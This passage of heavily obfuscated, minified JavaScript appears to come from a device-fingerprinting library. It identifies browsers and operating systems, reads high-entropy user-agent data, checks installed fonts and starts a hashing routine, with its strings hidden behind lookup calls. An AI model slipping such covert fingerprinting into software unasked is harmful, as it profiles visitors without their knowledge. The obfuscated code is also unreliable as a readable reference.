td_d<td_V.length;td_d++){if(td_V[td_d].identity===td_G){for(var td_X=0;td_X<td_V[td_d].versionMap.length;td_X++){var td_A=td_V[td_d].versionMap[td_X];if(td_A.r.test(td_a)){td_g=td_A.s;if(/Windows/.test(td_g)){if(td_g===((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(380,10)):null)){if(td_3h.td_Y()){td_g=((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(646,10)):null);
}td_3S.td_1Y=td_t;td_3h.td_l();}return td_g;}break;}}break;}}switch(td_g){case ((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(539,8)):null):td_g=null;
var td_D=/(Mac OS X 10[\.\_\d]+)/.exec(td_a);if(td_D!==null&&td_D.length>=1){td_g=td_D[1];}if(typeof navigator.platform!==[][[]]+""&&navigator.platform!==null&&navigator.platform===((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(656,8)):null)&&typeof navigator.maxTouchPoints!==[][[]]+""&&navigator.maxTouchPoints!==null&&navigator.maxTouchPoints===5){if(typeof navigator.hardwareConcurrency!==[][[]]+""&&navigator.hardwareConcurrency===8&&typeof navigator.mediaDevices===[][[]]+""){td_g=((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(664,8)):null);
}else{if(typeof"".split!==[][[]]+""&&"".split!==null){var td_s=td_g.split(" ");if(td_s.length===4){td_k=/(Version\/[\.\d]+)/.exec(td_a);if(td_k!==null&&td_k.length>1){var td_J=td_k[1];if(td_J!==null&&td_J.length>1){var td_j=td_J.split("/");
if(td_j!==null&&td_j.length>1){td_g=((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(672,7)):null)+td_j[1];
}}}}}}}break;case ((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(305,7)):null):td_g=null;
var td_O=/[^-](Android[^\d]?[\.\_\d]+)/.exec(td_a);if(td_O!==null&&td_O.length>=1){td_g=td_O[1];}if(td_z===((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(134,6)):null)&&td_k>=110){td_3S.td_1Y=td_t;
td_3h.td_l();}break;case ((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(365,4)):null):case ((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(348,6)):null):case ((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(354,11)):null):td_g=null;
td_f=/OS (\d+)_(\d+)_?(\d+)?/.exec(td_u);if(td_f!==null){var td_N=td_f.length>=1?td_f[1]:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(639,7)):null);
var td_v=td_f.length>=2?td_f[2]:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(639,7)):null);
var td_i=td_f.length>=3?td_f[3]|"0":"0";td_g=((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(679,4)):null)+td_N+"."+td_v+"."+td_i;
}break;default:return null;}return td_g;},td_b:function(td_D){for(var td_Q=0;td_Q<td_D.length;++td_Q){var td_d=td_D[td_Q].string;var td_a=td_D[td_Q].prop;this.versionSearchString=td_D[td_Q].versionSearch||td_D[td_Q].identity;
if(td_d){if(td_d.indexOf(td_D[td_Q].subString)!==-1){return td_D[td_Q].identity;}}else{if(td_a){return td_D[td_Q].identity;}}}},td_H:function(td_k,td_G){if(!td_k){return null;}var td_i;switch(td_k){case ((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(195,6)):null):var td_S=/\WVersion[^\d]([\.\d]+)/.exec(td_G);
if(td_S!==null&&td_S.length>=1){td_i=td_S[1];}break;case ((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(111,9)):null):var td_f=td_G.indexOf(this.versionSearchString);
if(td_f===-1){this.versionSearchString=((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(120,8)):null);
}case ((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(9,5)):null):if(this.versionSearchString===((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(683,3)):null)){var td_J=/\WOPR[^\d]*([\.\d]+)/.exec(td_G);
if(td_J!==null&&td_J.length>=1){td_i=td_J[1];}break;}default:var td_O=td_G.indexOf(this.versionSearchString);if(td_O!==-1){td_i=td_G.substring(td_O+this.versionSearchString.length+1);}break;}if(td_i){return parseFloat(td_i);
}return null;},td_y:function(td_s){var td_M=null;try{td_M=new Worker(td_s);}catch(td_k){if(td_M!==null&&typeof td_M.terminate!==[][[]]+""){td_M.terminate();}return(td_k.toString().indexOf(((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(686,18)):null))!==-1);
}return false;},td_q:function(isMobile,osNoUA){var psc=this.td_y;try{var check=((typeof window.opr!==[][[]]+"")&&(typeof window.opr.addons!==[][[]]+""))||(typeof window.opera===((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(704,6)):null))||((typeof window.opr!==[][[]]+"")&&(typeof window.opr===((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(704,6)):null)));
if(check){return((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(9,5)):null);
}check=(typeof InstallTrigger!==[][[]]+"");if(check){return((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(160,7)):null);
}check=/constructor/i.test(window.HTMLElement)||(function(p){return p.toString()===((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(710,33)):null);
})(!window[((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(743,6)):null)]||(typeof safari!==[][[]]+""&&safari.pushNotification));
if(check){return((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(195,6)):null);
}check=(typeof window.safari!==[][[]]+"");if(check){return((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(195,6)):null);
}check=
/*@cc_on!@*/
false||(typeof document.documentMode!==[][[]]+"");if(check){return((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(242,8)):null);
}if(!check&&(typeof window.StyleMedia!==[][[]]+"")){return((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(49,4)):null);
}if(psc(((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(749,8)):null))){return((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(757,5)):null);
}if(psc(((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(762,7)):null))){return((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(49,4)):null);
}if(psc(((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(769,9)):null))){return((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(128,6)):null);
}check=(typeof window.chrome!==[][[]]+"")&&(typeof window.yandex==[][[]]+"")&&((typeof window.chrome.webstore!==[][[]]+"")||(typeof window.chrome.runtime!==[][[]]+"")||(typeof window.chrome.loadTimes!==[][[]]+""));
if(check){return((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(134,6)):null);
}if(isMobile){check=(typeof window.chrome!==[][[]]+"")&&(typeof window.chrome.Benchmarking!==[][[]]+"");if(check){return((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(97,14)):null);
}check=(typeof window.ucapi!==[][[]]+"");if(check){return((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(111,9)):null);
}}if(osNoUA===((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(348,6)):null)||osNoUA===((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(365,4)):null)){if(typeof navigator.serviceWorker!==[][[]]+""){return((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(195,6)):null);
}if(typeof window.$jscomp!==[][[]]+""){return((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(134,6)):null);
}}check=(typeof window.chrome!==[][[]]+"")&&(typeof window.yandex!==[][[]]+"");if(check){return((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(91,6)):null);
}}catch(err){}return null;},td_W:function(){var td_A=this.td_2Y;if(td_A===((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(134,6)):null)&&this.td_2m===((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(757,5)):null)){td_A=((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(757,5)):null);
}this.td_2Y=td_A;if(this.td_0Q!==true||this.td_1y!==((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(289,3)):null)){return;
}this.td_1y=((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(778,11)):null);
this.td_3R=this.td_1y;var td_g=typeof this.td_0N===((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(789,6)):null)&&this.td_0N!==null;
var td_K=td_g&&this.td_0N.indexOf(((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(795,6)):null))!==-1;
var td_F=td_g&&this.td_0N.indexOf(((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(664,8)):null))!==-1;
if(td_F){this.osNoUA=((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(664,8)):null);
}if(td_K||td_F){return;}this.td_0N=this.td_3R;},td_U:function(td_s){return(typeof td_s!==[][[]]+""&&td_s!==null);},td_Z:function(td_O){this.td_0N=td_O;},td_l:function(){if(this.td_2Y===((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(160,7)):null)||this.td_2Y===((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(195,6)):null)){td_3S.td_1Y=td_B;
return;}if(td_3S.td_1Y>td_t){return;}td_3S.td_1Y=td_L;if(typeof td_2L!==[][[]]+""&&td_3h.td_U(navigator.userAgentData)&&td_3h.td_U(navigator.userAgentData.getHighEntropyValues)){var td_m=navigator.userAgentData.getHighEntropyValues([((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(801,15)):null)]);
if(td_3h.td_U(td_m)&&td_3h.td_U(td_m.then)){td_m.then(function(td_z){function td_u(td_S){return(typeof td_S!==[][[]]+""&&td_S!==null);}if(td_u(navigator.userAgentData.platform)&&navigator.userAgentData.platform===((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(282,7)):null)){if(td_u(td_z)&&td_u(td_z.platformVersion)&&td_u(td_z.platformVersion.split)){var td_D=parseInt(td_z.platformVersion.split(".")[0],10);
if(td_D>=13){td_3h.td_Z(((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(646,10)):null));
td_3S.td_1Y=td_x;}else{if(td_D>0){td_3h.td_Z(((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(380,10)):null));
td_3S.td_1Y=td_x;}else{td_3S.td_1Y=td_B;}}}}else{if(td_u(navigator.userAgentData.platform)&&navigator.userAgentData.platform===((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(305,7)):null)){if(td_u(td_z)&&td_u(td_z.platformVersion)&&td_u(td_z.platformVersion.split)){var td_D=parseInt(td_z.platformVersion.split(".")[0],10);
if(td_D>0){td_3h.td_Z(((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(816,8)):null)+td_D);
td_3S.td_1Y=td_x;}else{td_3S.td_1Y=td_B;}}}}});}}},td_Y:function(){if(this.td_2Y===((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(160,7)):null)||this.td_2Y===((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(195,6)):null)){return false;
}try{if(td_3h.td_U(document.fonts)&&td_3h.td_U(document.fonts.check)){return document.fonts.check(((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(824,23)):null));
}}catch(td_J){}return false;},td_e:{},td_h:{},td_r:{},td_R:{}};td_3S.tdz_829c7110665142ccbe16510366458988=new td_3S.td_4z("\x38\x32\x39\x63\x37\x31\x31\x30\x36\x36\x35\x31\x34\x32\x63\x63\x62\x65\x31\x36\x35\x31\x30\x33\x36\x36\x34\x35\x38\x39\x38\x38\x30\x38\x30\x32\x30\x39\x35\x33\x30\x37\x30\x31\x30\x31\x30\x30");
var td_S=(function(){function td_gp(td_bM,td_ql){td_bM=[td_bM[0]>>>16,td_bM[0]&65535,td_bM[1]>>>16,td_bM[1]&65535];td_ql=[td_ql[0]>>>16,td_ql[0]&65535,td_ql[1]>>>16,td_ql[1]&65535];var td_G6=[0,0,0,0];
td_G6[3]+=td_bM[3]+td_ql[3];td_G6[2]+=td_G6[3]>>>16;td_G6[3]&=65535;td_G6[2]+=td_bM[2]+td_ql[2];td_G6[1]+=td_G6[2]>>>16;td_G6[2]&=65535;td_G6[1]+=td_bM[1]+td_ql[1];td_G6[0]+=td_G6[1]>>>16;td_G6[1]&=65535;
td_G6[0]+=td_bM[0]+td_ql[0];td_G6[0]&=65535;return[(td_G6[0]<<16)|td_G6[1],(td_G6[2]<<16)|td_G6[3]];}function td_pg(td_Qs,td_ch){td_Qs=[td_Qs[0]>>>16,td_Qs[0]&65535,td_Qs[1]>>>16,td_Qs[1]&65535];td_ch=[td_ch[0]>>>16,td_ch[0]&65535,td_ch[1]>>>16,td_ch[1]&65535];
var td_Fo=[0,0,0,0];td_Fo[3]+=td_Qs[3]*td_ch[3];td_Fo[2]+=td_Fo[3]>>>16;td_Fo[3]&=65535;td_Fo[2]+=td_Qs[2]*td_ch[3];td_Fo[1]+=td_Fo[2]>>>16;td_Fo[2]&=65535;td_Fo[2]+=td_Qs[3]*td_ch[2];td_Fo[1]+=td_Fo[2]>>>16;
td_Fo[2]&=65535;td_Fo[1]+=td_Qs[1]*td_ch[3];td_Fo[0]+=td_Fo[1]>>>16;td_Fo[1]&=65535;td_Fo[1]+=td_Qs[2]*td_ch[2];td_Fo[0]+=td_Fo[1]>>>16;td_Fo[1]&=65535;td_Fo[1]+=td_Qs[3]*td_ch[1];td_Fo[0]+=td_Fo[1]>>>16;
td_Fo[1]&=65535;td_Fo[0]+=(td_Qs[0]*td_ch[3])+(td_Qs[1]*td_ch[2])+(td_Qs[2]*td_ch[1])+(td_Qs[3]*td_ch[0]);td_Fo[0]&=65535;return[(td_Fo[0]<<16)|td_Fo[1],(td_Fo[2]<<16)|td_Fo[3]];}function td_ee(td_W2,td_Vo){td_Vo%=64;
if(td_Vo===32){return[td_W2[1],td_W2[0]];}else{if(td_Vo<32){return[(td_W2[0]<<td_Vo)|(td_W2[1]>>>(32-td_Vo)),(td_W2[1]<<td_Vo)|(td_W2[0]>>>(32-td_Vo))];}else{td_Vo-=32;return[(td_W2[1]<<td_Vo)|(td_W2[0]>>>(32-td_Vo)),(td_W2[0]<<td_Vo)|(td_W2[1]>>>(32-td_Vo))];
}}}function td_z9(td_VD,td_lh){td_lh%=64;if(td_lh===0){return td_VD;}else{if(td_lh<32){return[(td_VD[0]<<td_lh)|(td_VD[1]>>>(32-td_lh)),td_VD[1]<<td_lh];}else{return[td_VD[1]<<(td_lh-32),0];}}}function td_ww(td_JF,td_Ur){return[td_JF[0]^td_Ur[0],td_JF[1]^td_Ur[1]];
}function td_QU(td_qu){td_qu=td_ww(td_qu,[0,td_qu[0]>>>1]);td_qu=td_pg(td_qu,[4283543511,3981806797]);td_qu=td_ww(td_qu,[0,td_qu[0]>>>1]);td_qu=td_pg(td_qu,[3301882366,444984403]);td_qu=td_ww(td_qu,[0,td_qu[0]>>>1]);
return td_qu;}function td_Zs(td_kC,td_Bv){td_kC=td_kC||"";td_Bv=td_Bv||0;var td_AZ=td_kC.length%16;var td_wE=td_kC.length-td_AZ;var td_oh=[0,td_Bv];var td_IC=[0,td_Bv];var td_tE=[0,0];var td_D8=[0,0];var td_YM=[2277735313,289559509];
var td_Kr=[1291169091,658871167];for(var td_BF=0;td_BF<td_wE;td_BF=td_BF+16){td_tE=[((td_kC.charCodeAt(td_BF+4)&255))|((td_kC.charCodeAt(td_BF+5)&255)<<8)|((td_kC.charCodeAt(td_BF+6)&255)<<16)|((td_kC.charCodeAt(td_BF+7)&255)<<24),((td_kC.charCodeAt(td_BF)&255))|((td_kC.charCodeAt(td_BF+1)&255)<<8)|((td_kC.charCodeAt(td_BF+2)&255)<<16)|((td_kC.charCodeAt(td_BF+3)&255)<<24)];
td_D8=[((td_kC.charCodeAt(td_BF+12)&255))|((td_kC.charCodeAt(td_BF+13)&255)<<8)|((td_kC.charCodeAt(td_BF+14)&255)<<16)|((td_kC.charCodeAt(td_BF+15)&255)<<24),((td_kC.charCodeAt(td_BF+8)&255))|((td_kC.charCodeAt(td_BF+9)&255)<<8)|((td_kC.charCodeAt(td_BF+10)&255)<<16)|((td_kC.charCodeAt(td_BF+11)&255)<<24)];
